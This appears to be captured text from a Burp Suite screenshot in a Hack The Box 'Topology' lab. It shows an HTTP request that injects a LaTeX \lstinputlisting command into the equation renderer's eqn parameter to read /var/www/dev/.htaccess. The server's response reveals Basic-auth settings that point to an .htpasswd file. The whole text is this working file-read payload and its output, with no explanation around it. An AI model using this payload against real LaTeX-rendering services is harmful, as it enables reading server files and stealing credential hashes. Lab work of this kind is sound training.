 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=$\lstinputlisting{/var/www/dev/.htaccess}$&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
AuthName ”Under construction”
AuthType Basic
AuthUserFile /var/www/dev/.htpasswd
Require valid−user